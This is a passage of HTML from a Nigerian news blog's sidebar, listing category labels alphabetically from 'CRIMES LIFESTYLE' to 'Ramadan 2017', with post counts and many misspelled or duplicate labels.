<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CRIMES%20LIFESTYLE' rel='nofollow noopener noreferrer'>CRIMES LIFESTYLE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/cro' rel='nofollow noopener noreferrer'>cro<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/CULTURE' rel='nofollow noopener noreferrer'>CULTURE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Custom%20e-Auction' rel='nofollow noopener noreferrer'>Custom e-Auction<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/DANGOTE' rel='nofollow noopener noreferrer'>DANGOTE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/DAPO%20ABIODUN' rel='nofollow noopener noreferrer'>DAPO ABIODUN<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/DAVIDO' rel='nofollow noopener noreferrer'>DAVIDO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/DBANJ' rel='nofollow noopener noreferrer'>DBANJ<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/DEMOCRACY' rel='nofollow noopener noreferrer'>DEMOCRACY<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/DEMOLITION' rel='nofollow noopener noreferrer'>DEMOLITION<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/DJ%20CUPPY' rel='nofollow noopener noreferrer'>DJ CUPPY<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/EBONYI' rel='nofollow noopener noreferrer'>EBONYI<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ECONOMY' rel='nofollow noopener noreferrer'>ECONOMY<span class='label-count'>172</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/EDICATION' rel='nofollow noopener noreferrer'>EDICATION<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/EDO%20GUBER' rel='nofollow noopener noreferrer'>EDO GUBER<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/EDUCATION' rel='nofollow noopener noreferrer'>EDUCATION<span class='label-count'>1322</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/EDUCATIONATBU%20affirms%20Ibrahim%20Garba%20as%20new%20Vice-Chancellor' rel='nofollow noopener noreferrer'>EDUCATIONATBU affirms Ibrahim Garba as new Vice-Chancellor<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/EFCC' rel='nofollow noopener noreferrer'>EFCC<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/EKWEREMADU' rel='nofollow noopener noreferrer'>EKWEREMADU<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ELECTION' rel='nofollow noopener noreferrer'>ELECTION<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ENTERTAIMENT' rel='nofollow noopener noreferrer'>ENTERTAIMENT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ENTERTAIMMENT' rel='nofollow noopener noreferrer'>ENTERTAIMMENT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ENTERTAINMENT' rel='nofollow noopener noreferrer'>ENTERTAINMENT<span class='label-count'>2558</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ETTEH' rel='nofollow noopener noreferrer'>ETTEH<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FACE%20OF%20AMEBO' rel='nofollow noopener noreferrer'>FACE OF AMEBO<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FASHION' rel='nofollow noopener noreferrer'>FASHION<span class='label-count'>256</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Father%27s%20Day%20Celebration' rel='nofollow noopener noreferrer'>Father&#39;s Day Celebration<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FG' rel='nofollow noopener noreferrer'>FG<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FLOODING' rel='nofollow noopener noreferrer'>FLOODING<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FOERIGN%20NEWS' rel='nofollow noopener noreferrer'>FOERIGN NEWS<span class='label-count'>7</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/fore' rel='nofollow noopener noreferrer'>fore<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FOREIGN' rel='nofollow noopener noreferrer'>FOREIGN<span class='label-count'>63</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FOREIGN%20NEWS' rel='nofollow noopener noreferrer'>FOREIGN NEWS<span class='label-count'>438</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FUBARA' rel='nofollow noopener noreferrer'>FUBARA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FUEL%20PUMP%20PRICE' rel='nofollow noopener noreferrer'>FUEL PUMP PRICE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/FUEL%20SCARCITY' rel='nofollow noopener noreferrer'>FUEL SCARCITY<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Fury%20to%20share%20%24190m' rel='nofollow noopener noreferrer'>Fury to share $190m<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/GANDUJE' rel='nofollow noopener noreferrer'>GANDUJE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/GANNI%20ADAMS' rel='nofollow noopener noreferrer'>GANNI ADAMS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/GERMANY%20TRADE' rel='nofollow noopener noreferrer'>GERMANY TRADE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/GOSPEL' rel='nofollow noopener noreferrer'>GOSPEL<span class='label-count'>306</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/GOSPEM%20GOSPEL' rel='nofollow noopener noreferrer'>GOSPEM GOSPEL<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Governor%20Abiodun' rel='nofollow noopener noreferrer'>Governor Abiodun<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/HEALTH' rel='nofollow noopener noreferrer'>HEALTH<span class='label-count'>719</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Health%20Tips' rel='nofollow noopener noreferrer'>Health Tips<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/HISTORY%20%23101' rel='nofollow noopener noreferrer'>HISTORY #101<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Hon.%20Ismail%20Monsuru%20Akinloye.%20%20Hon.%20Akinloye%20is%20change%20maker%20and%20astute%20administrator%20per%20excellence%20who%20have%20continued%20to%20prove%20his%20mettle%20in%20Local%20Government%20Administration.%20%20I%20wish%20you%20a%20productive' rel='nofollow noopener noreferrer'>Hon. Ismail Monsuru Akinloye.  Hon. Akinloye is change maker and astute administrator per excellence who have continued to prove his mettle in Local Government Administration.  I wish you a productive<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/HUMAN%20PARTS' rel='nofollow noopener noreferrer'>HUMAN PARTS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Humanity' rel='nofollow noopener noreferrer'>Humanity<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/I%E2%80%99m%20delighted%20to%20join%20in%20celebrating%20the%20birthday%20of%20a%20brother%20and%20colleague' rel='nofollow noopener noreferrer'>I&#8217;m delighted to join in celebrating the birthday of a brother and colleague<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IBADAN%20FIRE' rel='nofollow noopener noreferrer'>IBADAN FIRE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Ibadan%20Stampede' rel='nofollow noopener noreferrer'>Ibadan Stampede<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IBEDC' rel='nofollow noopener noreferrer'>IBEDC<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IFEANYI' rel='nofollow noopener noreferrer'>IFEANYI<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IGANDO' rel='nofollow noopener noreferrer'>IGANDO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IKIRU' rel='nofollow noopener noreferrer'>IKIRU<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IKOYI%20PRISON' rel='nofollow noopener noreferrer'>IKOYI PRISON<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Illicit%20Drugs' rel='nofollow noopener noreferrer'>Illicit Drugs<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IMO%20INFERNO' rel='nofollow noopener noreferrer'>IMO INFERNO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/INEC' rel='nofollow noopener noreferrer'>INEC<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/INFLATION' rel='nofollow noopener noreferrer'>INFLATION<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IPHONE' rel='nofollow noopener noreferrer'>IPHONE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IPO%20ETO%20EKO' rel='nofollow noopener noreferrer'>IPO ETO EKO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/IPOB' rel='nofollow noopener noreferrer'>IPOB<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Isiaka%20MHR' rel='nofollow noopener noreferrer'>Isiaka MHR<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ISRAEL%20ELECTION' rel='nofollow noopener noreferrer'>ISRAEL ELECTION<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/JAMB' rel='nofollow noopener noreferrer'>JAMB<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/JAMB%20UTME%202017%2F18' rel='nofollow noopener noreferrer'>JAMB UTME 2017/18<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/JAMSALOD' rel='nofollow noopener noreferrer'>JAMSALOD<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/JIGAWA' rel='nofollow noopener noreferrer'>JIGAWA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/JOB%20VACANCIES' rel='nofollow noopener noreferrer'>JOB VACANCIES<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Jobs' rel='nofollow noopener noreferrer'>Jobs<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/KWANKWASO' rel='nofollow noopener noreferrer'>KWANKWASO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/LABOUR%20PARTY' rel='nofollow noopener noreferrer'>LABOUR PARTY<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/LAGOS%20STATE' rel='nofollow noopener noreferrer'>LAGOS STATE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Lagos%20State%20and%20Nigeria.%20%20Continue%20to%20age%20with%20abundant%20grace' rel='nofollow noopener noreferrer'>Lagos State and Nigeria.  Continue to age with abundant grace<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/LASUN%20YUSUF' rel='nofollow noopener noreferrer'>LASUN YUSUF<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/LIFESTYLE' rel='nofollow noopener noreferrer'>LIFESTYLE<span class='label-count'>4000</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/LIFESTYLES' rel='nofollow noopener noreferrer'>LIFESTYLES<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/LIFESYLE' rel='nofollow noopener noreferrer'>LIFESYLE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/LP' rel='nofollow noopener noreferrer'>LP<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/m' rel='nofollow noopener noreferrer'>m<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/M3TRO' rel='nofollow noopener noreferrer'>M3TRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MACRON' rel='nofollow noopener noreferrer'>MACRON<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MAKINDE' rel='nofollow noopener noreferrer'>MAKINDE<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MAKINDE%20WEEPS' rel='nofollow noopener noreferrer'>MAKINDE WEEPS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MAPOLY' rel='nofollow noopener noreferrer'>MAPOLY<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Medalinks%20Award' rel='nofollow noopener noreferrer'>Medalinks Award<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Melaye%20Recall' rel='nofollow noopener noreferrer'>Melaye Recall<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MER%20METRO' rel='nofollow noopener noreferrer'>MER METRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MERO' rel='nofollow noopener noreferrer'>MERO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MERO%20METRO' rel='nofollow noopener noreferrer'>MERO METRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Met%20%20METRO' rel='nofollow noopener noreferrer'>Met  METRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METE%20METRO' rel='nofollow noopener noreferrer'>METE METRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METEO' rel='nofollow noopener noreferrer'>METEO<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METO' rel='nofollow noopener noreferrer'>METO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METR' rel='nofollow noopener noreferrer'>METR<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METRI' rel='nofollow noopener noreferrer'>METRI<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METRILO' rel='nofollow noopener noreferrer'>METRILO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METRO' rel='nofollow noopener noreferrer'>METRO<span class='label-count'>17264</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METRO%20%20METRO' rel='nofollow noopener noreferrer'>METRO  METRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METRO%20CRIMES' rel='nofollow noopener noreferrer'>METRO CRIMES<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METRO%20HEALTH' rel='nofollow noopener noreferrer'>METRO HEALTH<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METRO%20LIFESTYLE' rel='nofollow noopener noreferrer'>METRO LIFESTYLE<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/METROPOLITAN' rel='nofollow noopener noreferrer'>METROPOLITAN<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MOVIES' rel='nofollow noopener noreferrer'>MOVIES<span class='label-count'>122</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MRETRO' rel='nofollow noopener noreferrer'>MRETRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MUSIC' rel='nofollow noopener noreferrer'>MUSIC<span class='label-count'>72</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/MUSICS' rel='nofollow noopener noreferrer'>MUSICS<span class='label-count'>34</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NANS%20ZONE%20A' rel='nofollow noopener noreferrer'>NANS ZONE A<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NAZCAM' rel='nofollow noopener noreferrer'>NAZCAM<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NDLEA' rel='nofollow noopener noreferrer'>NDLEA<span class='label-count'>3</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NETRO' rel='nofollow noopener noreferrer'>NETRO<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NEWS' rel='nofollow noopener noreferrer'>NEWS<span class='label-count'>888</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NIGERIA' rel='nofollow noopener noreferrer'>NIGERIA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NIMC' rel='nofollow noopener noreferrer'>NIMC<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NPOWER' rel='nofollow noopener noreferrer'>NPOWER<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NSCDC%20Jigawa' rel='nofollow noopener noreferrer'>NSCDC Jigawa<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/NYSC' rel='nofollow noopener noreferrer'>NYSC<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OBI%20OGWASHI-UKU' rel='nofollow noopener noreferrer'>OBI OGWASHI-UKU<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ODEDINA' rel='nofollow noopener noreferrer'>ODEDINA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OFADA%20WARD' rel='nofollow noopener noreferrer'>OFADA WARD<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OGHA' rel='nofollow noopener noreferrer'>OGHA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Ogun' rel='nofollow noopener noreferrer'>Ogun<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OGUN%20AIRPORT' rel='nofollow noopener noreferrer'>OGUN AIRPORT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OGUN%20ASSEMBLY' rel='nofollow noopener noreferrer'>OGUN ASSEMBLY<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OGUN%20PDP' rel='nofollow noopener noreferrer'>OGUN PDP<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Ogun%20State' rel='nofollow noopener noreferrer'>Ogun State<span class='label-count'>26</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OKUPE' rel='nofollow noopener noreferrer'>OKUPE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OLOTA' rel='nofollow noopener noreferrer'>OLOTA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OLOWU' rel='nofollow noopener noreferrer'>OLOWU<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OLYMPIC%202024' rel='nofollow noopener noreferrer'>OLYMPIC 2024<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OONI' rel='nofollow noopener noreferrer'>OONI<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OPIC' rel='nofollow noopener noreferrer'>OPIC<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OPINION' rel='nofollow noopener noreferrer'>OPINION<span class='label-count'>6</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OPINIONS' rel='nofollow noopener noreferrer'>OPINIONS<span class='label-count'>403</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OPU%20EUROPE%20SUMMIT' rel='nofollow noopener noreferrer'>OPU EUROPE SUMMIT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ORILE-ILAWO%20TUSSLE' rel='nofollow noopener noreferrer'>ORILE-ILAWO TUSSLE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ORO%20AJE' rel='nofollow noopener noreferrer'>ORO AJE<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ORO%20ILERA' rel='nofollow noopener noreferrer'>ORO ILERA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ORO%20TO%20NLO' rel='nofollow noopener noreferrer'>ORO TO NLO<span class='label-count'>20</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/ORP' rel='nofollow noopener noreferrer'>ORP<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OSUN%20BYE%20ELECTION' rel='nofollow noopener noreferrer'>OSUN BYE ELECTION<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OSUN2018' rel='nofollow noopener noreferrer'>OSUN2018<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OTA-IDIROKO%20ROADS' rel='nofollow noopener noreferrer'>OTA-IDIROKO ROADS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OYO%20PDP' rel='nofollow noopener noreferrer'>OYO PDP<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/OZUBULU%20ATTACK' rel='nofollow noopener noreferrer'>OZUBULU ATTACK<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/PASTOR' rel='nofollow noopener noreferrer'>PASTOR<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/PDP' rel='nofollow noopener noreferrer'>PDP<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/PELICAN%20ECOSTAY' rel='nofollow noopener noreferrer'>PELICAN ECOSTAY<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/PELICAN%20VALLEY' rel='nofollow noopener noreferrer'>PELICAN VALLEY<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/PELICANS' rel='nofollow noopener noreferrer'>PELICANS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/PO%20%20POLITICS' rel='nofollow noopener noreferrer'>PO  POLITICS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLICS' rel='nofollow noopener noreferrer'>POLICS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLIT' rel='nofollow noopener noreferrer'>POLIT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLITCS' rel='nofollow noopener noreferrer'>POLITCS<span class='label-count'>16</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/politic' rel='nofollow noopener noreferrer'>politic<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLITICA' rel='nofollow noopener noreferrer'>POLITICA<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLITICCS' rel='nofollow noopener noreferrer'>POLITICCS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLITICS' rel='nofollow noopener noreferrer'>POLITICS<span class='label-count'>15522</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLITICS%20%23Hardship' rel='nofollow noopener noreferrer'>POLITICS #Hardship<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLITICS%20%23Preservation%20%23OgunForestry%20%23TaiwoOludotun' rel='nofollow noopener noreferrer'>POLITICS #Preservation #OgunForestry #TaiwoOludotun<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLITICS%20METRO' rel='nofollow noopener noreferrer'>POLITICS METRO<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/POLITIS' rel='nofollow noopener noreferrer'>POLITIS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/PRIMATEAYODELE' rel='nofollow noopener noreferrer'>PRIMATEAYODELE<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/profitable%20and%20progressive%20future%20ahead%20to%20the%20ultimate%20Service%20of%20God' rel='nofollow noopener noreferrer'>profitable and progressive future ahead to the ultimate Service of God<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/prosperity%20and%20sound%20health%20Kindly%20be%20rest%20assured%20of%20my%20warmest%20wishes%20and%20best%20regards.%20%20POLITICS' rel='nofollow noopener noreferrer'>prosperity and sound health Kindly be rest assured of my warmest wishes and best regards.  POLITICS<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/PROTEST' rel='nofollow noopener noreferrer'>PROTEST<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/RAILWAY%20PROJECT' rel='nofollow noopener noreferrer'>RAILWAY PROJECT<span class='label-count'>1</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Ramadan' rel='nofollow noopener noreferrer'>Ramadan<span class='label-count'>2</span></a></li>
<li><a class='label-name' href='https://www.amebo9jafeed.com.ng/search/label/Ramadan%202017' rel='nofollow noopener noreferrer'>Ramadan 2017<span class='label-count'>5</span></a></li>
